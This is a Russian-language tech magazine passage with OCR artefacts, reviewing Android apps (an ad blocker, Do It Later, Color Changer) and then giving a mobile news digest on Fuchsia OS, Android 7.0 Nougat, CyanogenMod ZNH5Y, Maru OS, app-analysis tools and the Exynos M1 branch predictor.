

Как и все блокировщики, основанные на VPN, имеет две ключевые проблемы:

- приводит к повышенному расходу заряда батареи, так как создает дополнительный слой обработки входящего трафика прямо на устройстве;
- не всегда ведет себя корректно (например, может привести к лагам и крашам приложения/игры в момент показа рекламы).

Приложение бесплатно, но некоторые функции доступны только в платной вер- $C$ ИИ.  $E$ 





С другой стороны, это отличный вариант для нерутованного смартфона. Тем же, у кого есть root, настоятельно рекомендуем смотреть в сторону AdAway, он легко и быстро без оверхеда и повышенного расхода батареи блокирует любую рекламу с помощью системного DNS-резолвера.



**[AdClear](https://www.seven.com/android-adblocker-download-ru.php) Платформа:** Android 4.1 **Цена:** бесплатно

#### DO IT LATER

Наверняка каждому хоть раз в жизни нужно было отправить СМС или письмо не прямо сейчас, а в определенное время, например через час или в семь утра следующего дня. Решить такую задачу можно с помощью Tasker, но для неопытного пользователя его настройка обернется кошмаром. Другие подобные приложения для автоматизации не намного проще в использовании.

Do It Later — простое и легкое приложение для отложенной отправки СМС, писем и создания напоминаний. Никаких сложных конфигов и условных переходов, никаких профилей и задач. Просто нажимаешь на значок карандаша, выбираешь тип отложенной операции и заполняешь поля. И все — в назначенное время приложение сделает что нужно. Приложение полностью бесплатное, но за это придется расплачиваться, созерцая вырвиглазный интерфейс.







#### **[Do It Later](https://play.google.com/store/apps/details?id=com.hnib.smslater) Платформа:** Android 4.1 **Цена:** бесплатно

#### COLOR CHANGER

Очередной калибровщик цветового баланса экрана. Позволяет придать картинке разные оттенки: песчаный (для более приятного чтения), красный (для комфортного использования смартфона в полной темноте), сделать экран монохромным, снизить преобладание синего цвета для более щадящего глаза чтения по вечерам и легкого засыпания и так далее.

Это далеко не единственное подобное приложение в маркете, но его преимущество в том, что вместо создания полупрозрачного окна поверх остальных окон экрана, которое бы эмулировало изменение цветов, оно действительно переназначает выводимые на экран цвета. Это позволяет добиться более точного неискаженного изображения.

> **[Color Changer](https://play.google.com/store/apps/details?id=mobi.omegacentauri.red) Платформа:** Android 4.4 **Цена:** бесплатно / 52 р.

МОБИЛЬНЫИ ДАИДЖЕСТ Евгений Зобнин zobnin@gmail.com GTA AI.

«УБИЙЦА ANDROID» ОТ GOOGLE, ANDROID 7.0, CYANOGENMOD ZNH5Y И НЕЙРОННАЯ СЕТЬ ВНУТРИ ПРОЦЕССОРА GALAXY S7

Сегодня в выпуске: «Фуксия» — новая операционка от Google, способная работать на всем, начиная от микроскопического процессора SIM-карты и заканчивая стационарными ПК, финальная версия Android 7.0 Nougat и начало работы над CyanogenMod 14, подробности о начинке очков дополненной реальности Microsoft HoloLens. А также: исследование нашумевшего iOS-трояна Pegasus, подробности реализации Pangu 9 и тест мобильных антивирусов на взлом. Приятного чтения.

 $\overline{\mathbf{V}}$ 

#### СОБЫТИЯ

«Google разрабатывает замену для Android», «Новая мобильная операционка от Google», «Google больше не нужен Android» — заголовки статей 12 августа. А все потому, что сотрудники Google то ли случайно, то ли намеренно открыли доступ к репозиторию находящейся в начальной стадии разработки операционной системы Fuchsia («Фуксия»).

Несмотря на отсутствие документации на ОС, журналисты выяснили, что «Фуксия» базируется на минималистичном ядре LK, способном работать в условиях очень малого объема ОЗУ и низкой производительности процессора. Поверх LK реализовано ядро Magenta, обеспечивающее полноценное окружение исполнения для реализации таких концепций, как процессы, пользователи и права доступа. Поверх него работает фреймворк Flutter, предназначенный для разработки интерфейса на языке Dart, который Google в свое время продвигала как замену JavaScript.

Операционка способна работать на процессорах ARM, ARM64 и х86-64, так что предположение о том, что Google разрабатывает если не мобильную ОС на замену Android, то универсальную ОС на замену всего и вся, вполне оправданно. Проблема только в том, что с точки зрения бизнеса это был бы очень глупый шаг, так что на самом деле это либо чисто исследовательский проект, либо нечто, нацеленное на «интернет вещей» (IoT).



#### **РЕЛИЗЫ**

22 августа, после пяти preview-версий, Google выкатила долгожданную Android 7.0 Nougat. Изменения в ней коснулись не только внешнего облика и безопасности - появились давно ожидаемые функции, такие как многооконный режим, ночной режим и возможность отправки ответа через уведомление. Android 7.0 наконец-то получил поддержку нового графического API Vulkan, полноценную поддержку режима виртуальной реальности (Daydream), систему фоновых обновлений, которая устанавливает новую версию прошивки рядом с основной, защищая от ошибок прошивки, и позволяет откатиться к старой версии. А после обновления прошивки теперь не надо будет ждать «оптимизацию приложений» благодаря гибридному JIT/AOT-компилятору.

Подробно обо всех этих новшествах мы уже писали в дайджестах за прошлые месяцы, а также в статье «Android N: Десктоп, энергосбережение и гибридный компилятор». Поэтому не будем повторяться, скажем лишь, что Google уже выложила исходные тексты новой версии Android в свободный доступ, а разработчики CyanogenMod скопировали их в собственный репозиторий и начали работу над СМ 14. Одновременно с выпуском новой версии системы Google заявила о переходе к более строгому и частому плану выпуска новых версий ОС, который предполагает ежеквартальное обновление операционной системы. Какие устройства получат обновление до Nougat, как обычно, не очень понятно. Но можно сказать наверняка, что владельцам устройств на базе Qualcomm Snapdragon 800/801 (Galaxy S5, OnePlus One, LG G3) официальную прошивку ждать не стоит: для сертификации со стороны Google на предмет совместимости с Nougat устройство должно обеспечивать поддержку OpenGL 3.1 и Vulkan, а Qualcomm отказалась выпускать обновленные драйверы для «устаревших» чипсетов.



Другой заметный релиз августа касается CyanogenMod - это большое обновление СМ 13 до версии ZNH5Y. Новая версия базируется на исходном коде Android 6.0.1 r61, включающем в себя множество различных багфиксов, в том числе фиксы знаменитой уязвимости QuadRooter в чипах Qualcomm. Однако разработчики подчеркивают, что исправлена она далеко не для всех устройств, - уязвимость выявлена в бинарном компоненте, который сами разработчики CyanogenMod исправить не могут, а производитель уже перестал выпускать обновления для устаревших чипов.

- Основные новшества сборки ZNH5Y в сравнении с предыдущей версией: новое оформление экрана загрузки после
- обновления прошивки;
- возможность автоматически отключать точку доступа через указанный промежуток времени после дисконнекта последнего клиента;
- тонкая настройка светодиода для разных уведомлений;
- возможность запретить любому приложению доступ в сеть по Wi-Fi, мобильным сетям или полностью (Конфиденциальность - Защищенный режим);
- для подключенных Bluetooth-устройств
- теперь отображается индикатор заряда; погода теперь показывается из разных  $\bullet$ источников с помощью подключаемого плагина;
- на экране блокировки теперь можно разместить сведения о погоде и живые обои (Экран блокировки → Живой экран блокировки);
- Snap Camera фирменное приложение камеры CyanogenMod, использующее особые функции чипов Qualcomm Snapdragon;
- Gello Browser браузер, включающий в себя встроенный блокировщик рекламы, режим энергосбережения и возможность сохранения страниц для офлайн-чтения.



26 августа стала доступна Maru OS 0.2.4, новая версия операционки, совмещающей в себе Android и дистрибутив Debian, который становится доступен при подключении смартфона к монитору или телевизору. Единственное новшество свежей версии - полностью открытый исходный код. Так что теперь любой может присоединиться к разработке и начать процесс портирования ОС на другие устройства (сейчас Maru OS доступна только для Nexus 5).

#### **ИНСТРУМЕНТЫ**

- Verify.ly простой сервис для анализа приложений на аномальное поведение или утечки данных. Показывает, что был использован интернет (с шифрованием или нет), было обращение к GPS, получены личные данные пользователя, какие сторонние библиотеки использует приложение. Пока что любое приложение для проверки загрузить нельзя, так что приходится довольствоваться имеющейся базой.
- <u> АРКІD</u> инструмент для проверки АРК на предмет применения обфускаторов, упаковщиков и модификации кода. Другими словами, APKiD позволяет выяснить две вещи: содержит ли приложение средства защиты от реверсеров и приложил ли реверсер к нему руку. Вводная статья об инструменте от его автора.



#### Анализ Pokemon Go с помощью Verify.ly

#### **УСТРОЙСТВА**

«Внутри мобильного процессора Exynos M1 найдена нейронная сеть» — еще один громкий заголовок августа. К сожалению, многие СМИ так и не удосужились разобраться, что это на самом деле такое и зачем. В действительности небольшая нейронная сеть используется для предсказания следующих команд процессора с целью оптимизации их исполнения с помощью конвейера (например, чтобы не сбрасывать состояние конвейера при переходах на другие участки кода). Так что пока никаких скайнетов, к сожалению. Только оптимизации, только хардкор.

